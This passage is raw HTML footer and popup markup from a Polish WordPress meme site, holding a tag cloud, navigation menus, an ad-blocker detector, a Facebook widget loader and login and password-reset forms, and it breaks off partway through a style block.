class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></aside><aside id="text-2" class="widget widget_text"><div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-3037571425083128" data-ad-slot="8602593459" data-ad-format="auto" data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></aside></div></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="block-4" class="widget widget_block"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Tagi</span></h2></header><div class="wp-widget-group__inner-blocks"><p class="is-style-outline wp-block-tag-cloud"><a href="https://redmik.pl/memy/aids/" class="tag-cloud-link tag-link-177 tag-link-position-1" style="font-size: 8pt;" aria-label="aids (1 element)">aids</a>
<a href="https://redmik.pl/memy/beemka/" class="tag-cloud-link tag-link-150 tag-link-position-2" style="font-size: 8pt;" aria-label="beemka (1 element)">beemka</a>
<a href="https://redmik.pl/memy/biedra-2/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 8pt;" aria-label="biedra (1 element)">biedra</a>
<a href="https://redmik.pl/memy/blog/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 20pt;" aria-label="blog (7 elementów)">blog</a>
<a href="https://redmik.pl/memy/cola/" class="tag-cloud-link tag-link-151 tag-link-position-5" style="font-size: 8pt;" aria-label="cola (1 element)">cola</a>
<a href="https://redmik.pl/memy/covid/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 16pt;" aria-label="Covid (4 elementy)">Covid</a>
<a href="https://redmik.pl/memy/demotywatory/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 22pt;" aria-label="demotywatory (9 elementów)">demotywatory</a>
<a href="https://redmik.pl/memy/dieta/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 8pt;" aria-label="dieta (1 element)">dieta</a>
<a href="https://redmik.pl/memy/dowcipy/" class="tag-cloud-link tag-link-343 tag-link-position-9" style="font-size: 14pt;" aria-label="dowcipy (3 elementy)">dowcipy</a>
<a href="https://redmik.pl/memy/facebook/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 14pt;" aria-label="facebook (3 elementy)">facebook</a>
<a href="https://redmik.pl/memy/humor/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11.6pt;" aria-label="humor (2 elementy)">humor</a>
<a href="https://redmik.pl/memy/inflacja/" class="tag-cloud-link tag-link-344 tag-link-position-12" style="font-size: 14pt;" aria-label="inflacja (3 elementy)">inflacja</a>
<a href="https://redmik.pl/memy/janusz/" class="tag-cloud-link tag-link-340 tag-link-position-13" style="font-size: 11.6pt;" aria-label="janusz (2 elementy)">janusz</a>
<a href="https://redmik.pl/memy/jasiu/" class="tag-cloud-link tag-link-149 tag-link-position-14" style="font-size: 8pt;" aria-label="jasiu (1 element)">jasiu</a>
<a href="https://redmik.pl/memy/kartki/" class="tag-cloud-link tag-link-163 tag-link-position-15" style="font-size: 8pt;" aria-label="kartki (1 element)">kartki</a>
<a href="https://redmik.pl/memy/kasa/" class="tag-cloud-link tag-link-353 tag-link-position-16" style="font-size: 17.6pt;" aria-label="kasa (5 elementów)">kasa</a>
<a href="https://redmik.pl/memy/kobiety/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 20pt;" aria-label="kobiety (7 elementów)">kobiety</a>
<a href="https://redmik.pl/memy/koronawirus/" class="tag-cloud-link tag-link-159 tag-link-position-18" style="font-size: 8pt;" aria-label="koronawirus (1 element)">koronawirus</a>
<a href="https://redmik.pl/memy/ksiadz/" class="tag-cloud-link tag-link-341 tag-link-position-19" style="font-size: 11.6pt;" aria-label="ksiądz (2 elementy)">ksiądz</a>
<a href="https://redmik.pl/memy/lekarz/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 8pt;" aria-label="lekarz (1 element)">lekarz</a>
<a href="https://redmik.pl/memy/lockdown/" class="tag-cloud-link tag-link-161 tag-link-position-21" style="font-size: 8pt;" aria-label="lockdown (1 element)">lockdown</a>
<a href="https://redmik.pl/memy/maseczki/" class="tag-cloud-link tag-link-176 tag-link-position-22" style="font-size: 8pt;" aria-label="maseczki (1 element)">maseczki</a>
<a href="https://redmik.pl/memy/memy/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 14pt;" aria-label="memy (3 elementy)">memy</a>
<a href="https://redmik.pl/memy/menel/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 11.6pt;" aria-label="menel (2 elementy)">menel</a>
<a href="https://redmik.pl/memy/maz/" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14pt;" aria-label="mąż (3 elementy)">mąż</a>
<a href="https://redmik.pl/memy/nasa/" class="tag-cloud-link tag-link-158 tag-link-position-26" style="font-size: 8pt;" aria-label="nasa (1 element)">nasa</a>
<a href="https://redmik.pl/memy/pandemia/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 11.6pt;" aria-label="pandemia (2 elementy)">pandemia</a>
<a href="https://redmik.pl/memy/paradoks/" class="tag-cloud-link tag-link-354 tag-link-position-28" style="font-size: 8pt;" aria-label="paradoks (1 element)">paradoks</a>
<a href="https://redmik.pl/memy/podanie/" class="tag-cloud-link tag-link-355 tag-link-position-29" style="font-size: 11.6pt;" aria-label="podanie (2 elementy)">podanie</a>
<a href="https://redmik.pl/memy/policja/" class="tag-cloud-link tag-link-160 tag-link-position-30" style="font-size: 11.6pt;" aria-label="policja (2 elementy)">policja</a>
<a href="https://redmik.pl/memy/polityka/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 16pt;" aria-label="polityka (4 elementy)">polityka</a>
<a href="https://redmik.pl/memy/poniedzialek/" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 11.6pt;" aria-label="poniedziałek (2 elementy)">poniedziałek</a>
<a href="https://redmik.pl/memy/posel/" class="tag-cloud-link tag-link-117 tag-link-position-33" style="font-size: 11.6pt;" aria-label="poseł (2 elementy)">poseł</a>
<a href="https://redmik.pl/memy/praca/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 14pt;" aria-label="praca (3 elementy)">praca</a>
<a href="https://redmik.pl/memy/punkt-g/" class="tag-cloud-link tag-link-356 tag-link-position-35" style="font-size: 11.6pt;" aria-label="punkt G (2 elementy)">punkt G</a>
<a href="https://redmik.pl/memy/putin/" class="tag-cloud-link tag-link-346 tag-link-position-36" style="font-size: 14pt;" aria-label="putin (3 elementy)">putin</a>
<a href="https://redmik.pl/memy/redmik/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 22pt;" aria-label="redmik (9 elementów)">redmik</a>
<a href="https://redmik.pl/memy/rodzina/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 11.6pt;" aria-label="rodzina (2 elementy)">rodzina</a>
<a href="https://redmik.pl/memy/skype/" class="tag-cloud-link tag-link-351 tag-link-position-39" style="font-size: 8pt;" aria-label="skype (1 element)">skype</a>
<a href="https://redmik.pl/memy/szczepionka/" class="tag-cloud-link tag-link-162 tag-link-position-40" style="font-size: 8pt;" aria-label="szczepionka (1 element)">szczepionka</a>
<a href="https://redmik.pl/memy/szwagier/" class="tag-cloud-link tag-link-350 tag-link-position-41" style="font-size: 14pt;" aria-label="szwagier (3 elementy)">szwagier</a>
<a href="https://redmik.pl/memy/xiaomi/" class="tag-cloud-link tag-link-164 tag-link-position-42" style="font-size: 8pt;" aria-label="xiaomi (1 element)">xiaomi</a>
<a href="https://redmik.pl/memy/zdrada/" class="tag-cloud-link tag-link-352 tag-link-position-43" style="font-size: 11.6pt;" aria-label="zdrada (2 elementy)">zdrada</a>
<a href="https://redmik.pl/memy/ziemniak/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 8pt;" aria-label="ziemniak (1 element)">ziemniak</a>
<a href="https://redmik.pl/memy/zart/" class="tag-cloud-link tag-link-357 tag-link-position-45" style="font-size: 8pt;" aria-label="żart (1 element)">żart</a></p></div></aside></div><div class="g1-column g1-column-1of3"><aside id="bimber_widget_facebook_page-2" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Znajdź nas na Facebooku</span></h2></header><div id="fb-footer"
class=" g1-widget-facebook-page"> <script>(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();</script> <div class="fb-page lazyload" data-expand="600"
data-href="http://www.facebook.com/r.e.d.m.i.k.p.l"
data-adapt-container-width="true"
data-small-header="false"
data-hide-cover="false"
data-show-facepile="true"
data-show-posts="false"></div></div></aside></div><div class="g1-column g1-column-1of3"><aside id="meta-2" class="widget widget_meta"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Meta</span></h2></header><ul><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></li><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?snax_login_popup=on">Zaloguj się</a></li><li><a href="https://redmik.pl/feed/">Kanał wpisów</a></li><li><a href="https://redmik.pl/comments/feed/">Kanał komentarzy</a></li></ul></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">Wszelkie demotywatory w serwisie są generowane przez użytkowników serwisu i jego właściciel nie bierze za nie odpowiedzialności.</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://redmik.pl/polityka-cookies/">Informacja o ciasteczkach</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://redmik.pl/polityka-prywatnosci/">Polityka prywatności</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://redmik.pl/regulamin/">Regulamin</a></li></ul></nav></div></div><div class="g1-row-background"></div></div><a href="#page" class="g1-back-to-top">Wróć do góry</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content">
<a class="g1-canvas-toggle" href="#">Zamknij</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14062"><a href="/">Główna</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mtm-drop-expanded menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><ul class="sub-menu"><li class="menu-item">
<a href="https://redmik.pl/kategoria/bez-kategorii/">
Bez kategorii				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy 18+				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy dla dorosłych				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy Me Gusta				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o życiu				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Śmieszne memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Najlepsze memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy mąż i żona				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>
Memy o niskich ludziach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o facetach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o miłości				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
</a></li></ul></li><li class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie							</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne							</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące							</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy							</a></li></ul></nav><ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form></div>
<a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
href="https://redmik.pl/dodaj/">Dodaj</a></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="adace-popup adace-popup-detector"><div class="adace-popup-inner"><div class="adace-detector-flag">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path d="M8,0c0,2-7,2-7,2s0,6,0,8.4c0,4,7,5.2,7,5.6c0-0.4,7-1.6,7-5.6C15,8,15,2,15,2S8,2,8,0z M10.9,10.2l-0.7,0.7L8,8.7l-2.2,2.2
l-0.7-0.7L7.3,8L5.1,5.8l0.7-0.7L8,7.3l2.2-2.2l0.7,0.7L8.7,8L10.9,10.2z"/>
</svg></div><h2 class="adace-detector-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2><div class="adace-detector-content"></div><p class="adace-detector-buttons">
<a  class="adace-detector-button-refresh g1-button-simple g1-button g1-button-m">Odśwież</a></p></div><div class="adace-popup-background"></div></div> <script>!function(t){"use strict";var e;t.adi=function(n){var i=t.extend({},e.defaults,n);return new e(i)},(e=function(e){t.extend(this,e),this._check()&&(this._init(),this.active()),this._check()||this.inactive()}).prototype._check=function(){return void 0===t.adblock},e.prototype._init=function(){this._append()},e.prototype._setTemplate=function(t,e){return'<div class="jquery-adi"><div class="jquery-adi_content"><button class="jquery-adi_close"></button><h2>'+t+"</h2><p>"+e+"</p></div></div>"},e.prototype._append=function(e){this.$el=t(this._setTemplate(this.title,this.content)).appendTo(t(document.body)).addClass(this.theme),this._show()},e.prototype._show=function(){this.$el.show(),this._center(),this._controls(),this.onOpen(this.$el)},e.prototype._controls=function(){var e=this;function n(){e.$el.hide(),e.onClose(e.$el)}this.$el.on("click",".jquery-adi_close",n),t(document).on("keyup",function(t){27==t.keyCode&&n()})},e.prototype._center=function(){var t=this.$el.find(".jquery-adi_content");t.css("margin-top",-Math.abs(t.outerHeight()/2))},e.defaults={title:"Adblock detected!",content:"We noticed that you may have an Ad Blocker turned on. Please be aware that our site is best experienced with Ad Blockers turned off.",theme:"light",onOpen:function(){},onClose:function(){},active:function(){},inactive:function(){}}}(jQuery);

		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-show-popup-detector');
				$('.adace-detector-button-refresh').on('click', function(){
					window.location.reload();
				});
				$('.adace-popup-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-show-popup-detector');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);</script> <div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta snax-login-with-social-network">Używając serwisu społecznościowego:</h3><div class="snax-social-login-links snax-social-login-links-visible"><ul class="snax-social-login-items snax-social-login-items-tpl-buttons"><li class="snax-social-login-item">
<a rel="nofollow" class="snax-social-login snax-social-login-facebook" href="https://redmik.pl/?snax-social-login-with=Facebook&#038;t=user" title="Połącz z Facebook">
Facebook					</a></li></ul></div><h3 class="g1-delta"><span>Lub nazwy użytkownika:</span></h3><h4 class="snax-form-legend snax-form-legend-sign-in">Zaloguj się</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://redmik.pl/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Hasło</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
<input type="hidden" name="redirect_to" value="https://redmik.pl/najlepsze-demotywatory/kumpela/" /></p></form></div><a class="snax-link-forgot-pass" href="https://redmik.pl/?snax_login_popup=forgot_password">Nie pamiętasz hasła?</a><p class="snax-form-tip snax-form-tip-register">Nie masz konta? <a
href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></p></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Nie pamiętasz hasła?</h2><p>
Wpisze dane Twojego konta, a my wyślemy Ci link, przy pomocy którego będziesz mógł zresetować hasło.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://redmik.pl/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nazwa użytkownika lub adres e-mail" /></p>
<input type="hidden" name="redirect_to" value="https://redmik.pl/najlepsze-demotywatory/kumpela/" /><p class="forgot-submit">
<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Zresetuj hasło" /></p><a href="#" class="snax-back-to-login-tab">Wróć do logowania</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Link do zmiany hasła jest nieprawidłowy lub wygasł.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta">Polityka Prywatności</h3><p>	By użyć logowania przez serwis społecznościowy musisz zgodzić się na przechowywanie i obsługę Twoich danych przez tę stronę internetową.</p><a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Zaakceptuj</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification">
<button class="snax-notification-close">Zamknij</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Dodaj do kolekcji</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search">
<label>
Dodaj nową lub wyszukaj				<input name="snax-collection-search" type="search" placeholder="Dodaj nowy&hellip;" autocomplete="off" />
</label>
<input name="snax-collection-save" type="submit" value="Zapisz" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">Brak kolekcji</h3><p>Tutaj znajdziesz wszystkie wcześniej stworzone kolekcje.</p></div></div></div>
<noscript><div id='mdp-deblocker-js-disabled'><div><h3>Please Enable JavaScript in your Browser to Visit this Site.</h3><h3> </h3></div></div><style>#mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
